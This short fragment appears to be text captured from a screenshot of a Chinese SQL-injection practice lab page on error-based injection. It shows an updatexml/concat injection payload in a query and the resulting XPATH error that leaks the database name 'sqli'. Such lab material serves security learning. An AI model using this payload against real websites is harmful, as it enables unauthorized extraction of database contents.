 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=1 and 1=(updatexml(1,concat(0x3a,(select database())),1))
查询错误: XPATH syntax error ':sqli'